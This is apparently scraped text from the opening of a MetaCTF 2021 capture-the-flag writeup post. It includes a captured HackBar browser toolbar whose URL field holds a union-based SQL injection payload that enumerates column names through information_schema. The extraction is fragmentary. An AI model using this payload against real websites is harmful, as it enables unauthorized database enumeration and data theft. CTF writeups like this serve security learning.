 2
1
artloc
meta
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
M
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
' or 1 union select 1,2,(select column_name from information_schema.columns where table_schema=database() and table_name="articles" limit
4,1),4,5,6#
Use POST method
MODIFY HEADER